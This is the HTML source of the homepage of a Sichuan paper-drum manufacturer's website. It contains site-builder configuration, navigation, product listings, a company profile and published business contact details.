      createTime: null,
      cusId: "",
      domain: "m.dunkelzeit.com",
      domainInfo: null,
      domainStatus: 2,
      domains: [],
      foreign: false,
      groupId: "",
      hotelCusdomain: "",
      hotelDomain: "",
      id: 56540,
      instanceList: [
        {
          appCodes: [],
          bossProductInstance: "WNP_zh_CN_2018040403824",
          cusId: "1rTHjiinF6CryLBCxfda6x",
          flag: 1,
          id: 91163,
          insertDate: {
            date: 4,
            day: 3,
            hours: 20,
            minutes: 46,
            month: 3,
            seconds: 49,
            time: 1522846009000,
            timezoneOffset: -480,
            year: 118,
          },
          memberId: "",
          parent: null,
          parentId: 0,
          productDomain: "",
          productionId: "PD_Site",
          producttype: 1,
          tenant: null,
          tenantApp: null,
          tenantCode: "",
          tenantId: 0,
          tenants: [],
          trade: "",
          unittype: 0,
        },
      ],
      language: "zh_CN",
      makeDomain: "1804040771.pool2-site.make.yun300.cn",
      man: 1,
      mobileDomain: "m.scyhzt.com",
      mobileMakeDomain: "1804040771.pool2-msite.make.yun300.cn",
      mobileProductDomain: "1804040771.pool2-msite.yun300.cn",
      mobilePublishTime: {
        date: 2,
        day: 3,
        hours: 10,
        minutes: 52,
        month: 11,
        seconds: 33,
        time: 1606877553000,
        timezoneOffset: -480,
        year: 120,
      },
      mobileStatus: 9,
      mverify: "6c80b6f0bb8190be70674c24baf0231b",
      mycat: "3",
      name: "",
      ningkerCusdomain: "",
      ningkerDomain: "DOMESTIC_TRADE",
      oganize: "",
      pcPublishTime: {
        date: 2,
        day: 3,
        hours: 10,
        minutes: 52,
        month: 11,
        seconds: 33,
        time: 1606877553000,
        timezoneOffset: -480,
        year: 120,
      },
      pool: "pool2",
      productAttrId: 1,
      productDomain: "1804040771.pool2-site.yun300.cn",
      productInstance: {
        appCodes: [],
        bossProductInstance: "WNP_zh_CN_2018040403824",
        cusId: "1rTHjiinF6CryLBCxfda6x",
        flag: 1,
        id: 91163,
        insertDate: {
          date: 4,
          day: 3,
          hours: 20,
          minutes: 46,
          month: 3,
          seconds: 49,
          time: 1522846009000,
          timezoneOffset: -480,
          year: 118,
        },
        memberId: "",
        parent: null,
        parentId: 0,
        productDomain: "",
        productionId: "PD_Site",
        producttype: 1,
        tenant: null,
        tenantApp: null,
        tenantCode: "",
        tenantId: 0,
        tenants: [],
        trade: "",
        unittype: 0,
      },
      productInstanceCode: "WNP_zh_CN_2018040403824",
      productInstanceId: 91163,
      publishPool: "",
      rem: "888888",
      resourcesPath: "/888888/pool2",
      rusRoute: "pool2_888888",
      status: 9,
      targetPool: "",
      targetRem: "",
      templateCode: "ZCEO_SITE",
      tenantCode: "site_1804040771",
      tenantRelations: [],
      tennatCode: "site_1804040771",
      unittype: "100001",
      updateTime: null,
      verify: "07a1dec4a99c5abfbace34c6458bf402",
      youyiProductName: "",
    };

    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "site_1804040771";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype = window.tenant.unittype;
    window.globalObj = {};
    window.globalObj.isOpenSSL = false;
    try {
      var setDomain = window.location.hostname
        .replace("http://", "")
        .replace("https://", "");
      if (setDomain.match(/[a-z]+/) != null) {
        var domainArr = setDomain.split(".");
        var preDomain =
          domainArr[domainArr.length - 2] +
          "." +
          domainArr[domainArr.length - 1];
        if (/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)) {
          preDomain =
            domainArr[domainArr.length - 3] +
            "." +
            domainArr[domainArr.length - 2] +
            "." +
            domainArr[domainArr.length - 1];
        }
        document.domain = preDomain;
      }
    } catch (e) {
      console.log(e);
    }
  </script>
  <script type="text/javascript" src="/data/template/default/static/js/interwords_zh_CN.min.js,libs.min.js"></script>
</head>

<body data-pageid="aab13572-db49-40d8-b301-5c2f56f44bbf" style="width: 100%; overflow-x: hidden">
      <div class="main pagebox" data-tmplid="9172c948-14e4-c976-b148-5d1b3dfbb7a9">
    <div id="w_wbox-1524308278306" class="w_wbox-001" data-tmpl="true">
      <div class="w_wbox">
        <div id="content_box-1524308278306" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_img-1524308303701" class="w_img-002" data-tmpl="true" data-animation="once">
            <div class="w_img animated">
              <div class="e_box e_box-000 p_box">
                <a href="" class="e_link e_link-000 p_link001" target="_blank">
                  <div class="e_image e_DImage-001 p_dimage">
                    <img src="/data/template/default/static/picture/yhLogo1.jpg" alt="" title="" width="100%" height="100%" />
                  </div>
                </a>
              </div>
            </div>
          </div>
          <div id="c_nav_main-15243088475389564" class="c_nav_main-52002" data-tmpl="true">
            <input type="hidden" class="nav_main_navId" value="&navId=1&compId=nav_main-15243088475389564" />
            <div id="nav-menu">
              <nav>
                <div class="nav-items">
                  <a class="current" href="/">网站首页</a>
                                                         
                  <a  href="/category/about" style="" target="_self" >关于我们</a>
				                       
                  <a  href="/category/zt" style="" target="_self" >产品展示</a>
				                       
                  <a  href="/category/xwzx" style="" target="_self" >新闻资讯</a>
				                       
                  <a  href="/category/jcbg" style="" target="_self" >检验报告</a>
				                       
                  <a  href="/category/lxfs" style="" target="_self" >联系我们</a>
				                                       </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
	<style>
	.footer_p {
	height: auto;
    overflow: hidden;
    font-size: 13px;
    color: #fff;
	position: absolute;
    left: 269px;
	top:300px;
}
.footer_p p {
    min-height: 40px;
    line-height: 35px;
}
.footer_p p a {
    display: inline-block;
    margin-right: 5px;
    color: #666;
}
#w_rbox-1524399870746{top:35px;}
#w_rbox-1524400187908{top:40px;}
#w_rbox-1524400089681{top:35px;}
	</style>
	<div id="w_bbox-1524318067838" class="w_bbox-001" data-tmpl="true">
      <div class="w_bbox">
        <div id="content_box-1524318067838" class="e_wbox e_wbox-001 p_wbox">
	   	   <div class="footer_p clearfix">
               <p><span>友情链接：</span>
										                   <a href="http://www.rflaser.com/" target="_blank" title="">激光清洗机</a>
				                      <a href="http://www.whyg88.com.cn/" target="_blank" title="">国产椭偏仪</a>
				                      <a href="http://www.gqpump.com.cn/" target="_blank" title="">玻璃钢真空泵</a>
				                      <a href="http://www.zybxg888.com/" target="_blank" title="">铝储罐</a>
				                      <a href="http://www.cqjijiagong.com/" target="_blank" title="">重庆机械加工</a>
				                      <a href="http://www.wfshuichuli.com/" target="_blank" title="">潍坊水处理设备</a>
				                      <a href="http://www.coremeas.cn/" target="_blank" title="">防水USB密封测试仪</a>
				                      <a href="http://www.yhskmc.com/" target="_blank" title="">活塞环双端面磨床</a>
				                      <a href="https://www.yxmingju.com/" target="_blank" title="">77健康网</a>
				                      <a href="http://www.bjweihu.com/" target="_blank" title="">洁净工作棚</a>
				                      <a href="http://www.zhiyisd.cn/" target="_blank" title="">工况在线监测系统</a>
				                      <a href="http://www.hzxcgd.com/" target="_blank" title="">隧道逃生管</a>
				                      <a href="http://www.8-s.com/" target="_blank" title="">成都活动策划公司</a>
				                      <a href="http://www.hztstd.com/" target="_blank" title="逃生管道">逃生管道</a>
				                      <a href="http://www.nbhaijun.com/" target="_blank" title="">铝合金浇铸模具</a>
				                      <a href="http://www.wseen.cn/" target="_blank" title="">考种仪</a>
				                      <a href="http://www.sinuolt.com/" target="_blank" title="">蠕动泵</a>
				                      <a href="https://www.wangdian.cn/seolist/5/" target="_blank" title="">erp订单管理系统</a>
				                      <a href="http://www.skjcj.cn/" target="_blank" title="">水控系统</a>
				                      <a href="http://www.zkbzjcj.com/" target="_blank" title="">混合机</a>
				                      <a href="http://www.shzsauto.com/" target="_blank" title="">MURR穆尔阀插头</a>
				                      <a href="http://www.jshtfhcl.com/" target="_blank" title="">特富龙胶带</a>
				                      <a href="http://www.jnlxbz.com/" target="_blank" title="">济南瓦楞纸箱</a>
				                      <a href="http://www.victory-resin.com/" target="_blank" title="">水性绝缘漆</a>
				   									</p>
		</div>
	   		
          <div id="w_rbox-1524399870746" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524399870746" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524399471823" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524399471823" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524399460814" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              关于我们
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/about"><span style="color: #8d8d8d"> 公司简介 </span></a><br />
                              <a href="/category/qywh"><span style="color: #8d8d8d"> 企业文化 </span></a><br />
                              <a href="/category/ryzs"><span style="color: #8d8d8d"> 荣誉证书 </span></a><br />
                              <a href="/category/jcbg"><span style="color: #8d8d8d"> 检测报告 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524399658746" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524399892323" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524399892323" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524399892331" class="reset_style" data-tmpl="true">
                        <p>
                          <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                            新闻中心
                          </span>
                        </p>
                        <p>
                          <br />
                          <span style="line-height: 2; font-size: 12px">
                            <a href="/category/gsxw"><span style="color: #8d8d8d"> 公司新闻 </span></a><br />
                            <a href="/category/hydt"><span style="color: #8d8d8d"> 行业动态 </span></a><br />
                            <a href="/category/zxhd"><span style="color: #8d8d8d"> 最新活动 </span></a><br />
                          </span>
                          <br />
                          &nbsp;
                        </p>
                      </div>
                      <div id="w_hline-1524399892338" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524400003065" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524400003065" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524400003073" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              产品中心
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/zt"><span style="color: #8d8d8d"> 四川纸桶 </span></a><br />
                              <a href="/category/tg"><span style="color: #8d8d8d"> 重庆纸桶 </span></a><br />
                              <a href="/category/tgzt"><span style="color: #8d8d8d"> 西南纸桶 </span></a><br />
                              <a href="/category/mgzt"><span style="color: #8d8d8d">  成都纸桶 </span></a><br />
                              <a href="/category/ckzbt"><span style="color: #8d8d8d"> 重庆纸板桶 </span></a><br />
                              <a href="/category/ckjszt"><span style="color: #8d8d8d"> 出口金属纸桶 </span></a><br />
                              <a href="/category/tkzt"><span style="color: #8d8d8d"> 四川铁箍纸桶 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524400003079" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524400049465" class="w_rbox-001" data-tmpl="true">
                  <div class="w_rbox">
                    <div id="content_box-1524400049465" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524400049473" class="reset_style" data-tmpl="true">
                        <div>
                          <p>
                            <span style="line-height: 2;color: #ffffff;font-size: 16px;font-family: 微软雅黑;">
                              其他内容
                            </span>
                          </p>
                          <p>
                            <br />
                            <span style="line-height: 2; font-size: 12px">
                              <a href="/category/lxfs"><span style="color: #8d8d8d"> 联系方式 </span></a><br />
                              <a href="/category/msg"><span style="color: #8d8d8d"> 在线留言 </span></a><br />
                            </span>
                            <br />
                            &nbsp;
                          </p>
                        </div>
                      </div>
                      <div id="w_hline-1524400049481" class="w_hline-001" data-tmpl="true">
                        <div class="w_hline">
                          <div class="e_line e_Hline-001 p_HLine"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524400187908" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524400187908" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524400429146" class="reset_style" data-tmpl="true">
                  <p style="text-align: center">扫描关注我们</p>
                </div>
                <div id="w_img-1524400199317" class="w_img-002" data-tmpl="true">
                  <div class="w_img animated">
                    <div class="e_box e_box-000 p_box">
                      <a class="e_link e_link-000 p_link001" target="_blank">
                        <div class="e_image e_DImage-001 p_dimage">
                          <img src="/data/template/default/static/picture/yhdb_erwei.jpg" alt="" title="" width="100%" height="100%" />
                        </div>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524400089681" class="w_rbox-001" data-tmpl="true" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524400089681" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524400089689" class="reset_style" data-tmpl="true">
                  <div>
                    <p>
	<span style="line-height:2;"><span style="color:#FFFFFF;"><span style="font-size:16px;"><span style="font-family:微软雅黑;">联系我们</span></span></span></span> 
</p>
<p>
	<br />
<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">四川地区联系人：罗先生<br />
电 话：0838-5655582&nbsp;&nbsp;<br />
手 机：13990281144（罗经理）</span></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13350597135（何经理）</span></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13980107123（陈经理）<br />
重庆地区联系人：王义<br />
<span style="color:#8D8D8D;text-wrap:wrap;">手 机：</span>18981012404<br />
邮&nbsp; &nbsp;箱：</span><a href="mailto:853239783@qq.com"><span style="color:#8d8d8d;">853239783@qq.com</span></a></span></span> 
</p>
<p>
	<span style="line-height:2;"><span style="font-size:12px;"><span style="color:#8d8d8d;">地 址：广汉市金鱼镇凉水村</span></span></span> 
</p>                  </div>
                </div>
                <div id="w_hline-1524400089696" class="w_hline-001" data-tmpl="true">
                  <div class="w_hline">
                    <div class="e_line e_Hline-001 p_HLine"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_common_text-1524401354864" class="reset_style" data-tmpl="true" data-animation="once">
            <div>
              <p style="text-align:center;">
	COPYRIGHT&copy;广汉市元亨纸制品有限责任公司版权所有&nbsp; &nbsp;<a href="http://beian.miit.gov.cn/"><span style="color:#8d8d8d;">蜀ICP备11025841号-1</span></a><span style="color:#8d8d8d;">&nbsp;&nbsp;</span>
</p>            </div>
          </div>
        </div>
      </div>
    </div>	
    <div id="c_ads_banner-15243100142010653" class="c_ads_banner-07002">
      <div class="slide_container">
        <ul class="rslides" id="slider">
                    <li>
            <img src="/data/attachment/image/20210725/d1092dad2d6f06148dba207be512fe30.jpg" class="js_thumb" alt="顾客的要求是我们关注焦点，持续改进是我们永远的目标。" />
          </li>
		            <li>
            <img src="/data/attachment/image/20210725/52a584c955d76556ba4174162f24cbcc.jpg" class="js_thumb" alt="顾客的要求是我们关注焦点，持续改进是我们永远的目标。" />
          </li>
		          </ul>
      </div>
      <script type="text/javascript" src="/data/template/default/static/js/CgI9Flg-ammEOkH8AAAAANBvM8A6901.js"></script>
      <script type="text/javascript" src="/data/template/default/static/js/CgI9F1g-asiEPVbSAAAAAAlNvyM5033.js"></script>
      <script type="text/javascript">
        $("div[id^='c_ads_banner']").attr("loaded", "true");
      </script>
    </div>
    <div id="w_wbox-1524309858741" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524309858741" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524311677946" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524311677946" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524312031423" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524312031423" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524312031432" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhabout_icon3.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524312031453" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">顾客满意度90%以上</span></span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524311896936" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524311896936" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524311897206" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">年生产各种型号纸桶250万只</span></span>
                        </p>
                      </div>
                      <div id="w_img-1524311897193" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/w_pic_26.png" alt="" title="" width="100%" height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524310749724" class="w_rbox-001" data-animation="once">
                  <div class="w_rbox">
                    <div id="content_box-1524310749724" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524311345197" class="reset_style">
                        <p style="text-align: center">
                          <span style="color: #797979"><span style="font-family: 微软雅黑">年产值达5000万元人民币</span></span>
                        </p>
                      </div>
                      <div id="w_img-1524311274888" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/w_pic_25.png" alt="" title="" width="100%" height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_common_text-1524310543338" class="reset_style" data-animation="once">
                  <p style="text-align:center;">
	<span style="line-height:1.8;"><span style="color:#43b959;"><span style="font-size:14px;"><span style="font-family:微软雅黑;"><strong>广汉市元亨纸制品有限责任公司</strong></span></span></span><span style="color:#323232;"><span style="font-size:14px;"><span style="font-family:微软雅黑;">是专业生产纸桶的厂家，公司固定资产3000万元人民币，年产值达5000万元人民币，工厂设四个职能部门和2个生产车间，承担各种型号规格的纸板桶，金属箍纸板桶、纸套筒的设计、试制与生产。目前已具有年产各种型号规格的纸桶250万只的生产能力。产品优质，绿色环保，质量可靠、稳定，工厂有固定的开发和销售渠道，获得了业内众多知名客户的长期信赖与支持!产品适用于食品（火锅、油脂、豆瓣、泡菜、香辣酱等）、医药中间体、化工原料、食品添加剂、颜料、冶金等行业包装。公司以高效的管理体系、先进的技术力量和生产设备、沉稳专业的敬业精神为客户提供优质服务和产品。现已通过“GB/T19001-2008质量管理体系”的认证及取得四川出入境检验检疫局出口包装许可证。建立健全的质量管理体系，并导入ISO14001（环境管理体系），</span></span></span></span> 
</p>
<p style="text-align:center;">
	<span style="line-height:1.8;"><span style="color:#323232;"><span style="font-size:14px;"><span style="font-family:微软雅黑;">并通过环保验收和消防验收，确保为顾客提供优质的产品和满意的服务。</span></span></span></span> 
</p>                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524310314841" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524310314841" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524310364333" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="color: #c1c1c1;font-size: 16px;font-family: 微软雅黑">ABOUT US</span>
                  </p>
                </div>
                <div id="w_common_text-1524310130469" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="font-family: 微软雅黑;font-size: 30px">
                      <span style="color: #43b959">关于</span>
                      <span style="color: #333333">我们</span>
                    </span>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1526458848960" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1526458848960" class="e_wbox e_wbox-001 p_wbox">
          <div id="c_complaintPage_detail-15264588784151861" class="c_complaintPage_detail-01001">
            <div class="e_box e_box-001 p_complaintPageDetails" loaded="true">
              <article class="e_HtmlEditor e_HtmlEditor-001 p_articles">
                <div id="descriptionContent_complaintPage_detail-15264588784151861" class="resetHtmlCssStyle">
                  <div class="reset_style js-reset_style js-adapMobile">
                    <div>
                      <div class="item show">
                        <h1>质量方针</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>质量目标</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>质量承诺</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                      <div class="item">
                        <h1>组织架构</h1>
                        <div>
                          <p>产品出厂合格率高</p>
                          <p>顾客反馈处理4H以内</p>
                          <p>顾客满意度90%以上</p>
                        </div>
                        <a href="/category/about">查看更多</a>
                      </div>
                    </div>
                  </div>
                </div>
              </article>
            </div>
            <span class="item_hide">
              <div class="js-complaintPageContent">
                <div class="reset_style js-reset_style js-adapMobile">
                  <div>
                    <div class="item">
                      <h1>质量方针</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                    <div class="item show">
                      <h1>质量目标</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                    <div class="item">
                      <h1>质量承诺</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                    <div class="item">
                      <h1>组织架构</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                  </div>
                </div>
              </div>
            </span>

            <!-- <script type="text/javascript">
                $comp({
                  params: {},
                  id: "complaintPage_detail-15264588784151861", //实例id 服务器传（用于定位某一个组件）
                  lib: ["js/complaintPage/complaintPage_detail"], //组件js
                });
              </script> -->
            <script type="text/javascript">
              (function () {
                $(function () {
                  var lazy = (selector, fn, times) => {
                    var times = times || 50;
                    var timer = setInterval(() => {
                      if ($(selector).length) {
                        clearInterval(timer);
                        fn && fn($(selector));
                      }
                      times--;
                      if (times < 0) {
                        clearInterval(timer);
                      }
                    }, 50);
                  };
                  lazy(
                    "#c_complaintPage_detail-15264588784151861 .p_complaintPageDetails .item",
                    (r) => {
                      r.hover(
                        function () {
                          r.removeClass("show");
                          $(this).addClass("show");
                        },
                        function () {}
                      );
                    }
                  );
                });
              })();
            </script>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524479138014" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524479138014" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524479138029" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524479138029" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524479138054" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="font-family: 微软雅黑;font-size: 30px">
                      <span style="color: #43b959">产品</span>
                      <span style="color: #333333">展示</span>
                    </span>
                  </p>
                </div>
                <div id="w_common_text-1524479138066" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="color: #c1c1c1;font-size: 16px;font-family: 微软雅黑">
                      PRODUCTS
                    </span>
                  </p>
                </div>
              </div>
            </div>
          </div>
		  <script src="/data/template/default/layer/layer.js"></script>
          <div id="c_product_list-15244837678974027" class="c_product_list-349002">
            <div>
              <div class="common-padd">
                <ul class="product-list clearfix">
				                  <li>
                    <a title="重庆纸板桶" href="/detail/tg/146" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20240627/4c6e371a428a187a8b4c510bf65465d4.jpg"  lazy-src="/data/attachment/image/20240627/4c6e371a428a187a8b4c510bf65465d4.jpg"  />
                      </figure>
                      <figcaption>重庆纸板桶</figcaption>
                    </a>
                  </li>
				                  <li>
                    <a title="成都铁箍纸桶" href="/detail/tkzt/132" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20210725/8ab12584de5a7ef6c72e7436a41fe8fb.jpg"  lazy-src="/data/attachment/image/20210725/8ab12584de5a7ef6c72e7436a41fe8fb.jpg"  />
                      </figure>
                      <figcaption>成都铁箍纸桶</figcaption>
                    </a>
                  </li>
				                  <li>
                    <a title="重庆纸桶生产厂家" href="/detail/ckjszt/118" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20210725/f9a3cda7ca3e2ffd9970e29e3c29d4ec.jpg"  lazy-src="/data/attachment/image/20210725/f9a3cda7ca3e2ffd9970e29e3c29d4ec.jpg"  />
                      </figure>
                      <figcaption>重庆纸桶生产厂家</figcaption>
                    </a>
                  </li>
				                </ul>
              </div>
              <div class="e_box e_OccupyBox-001 p_OccupyBox"></div>
            </div>
          </div>
<script>
function showpic(pic){
	layer.open({
	  type: 1,
	  title: false,
	  area: ['650px', '400px'],
	  shade: 0.8,
	  closeBtn: 0,
	  shadeClose: true,
	  content: '<img src="'+pic+'" width="100%" height="100%">'
	});
}
</script>
          <div id="c_product_category-15244800800249875" class="c_product_category-01001">
            <input type="hidden" class="visualCategory" value="&fromVisal=true&appId=2" />
            <div class="c_product_category">
              <div class="e_box e_box-000 p_articles js_tree">
				
				                				<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/zt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>四川纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tg">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>重庆纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tkzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>四川铁箍纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tgzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>西南纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/mgzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>成都纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/ckzbt">
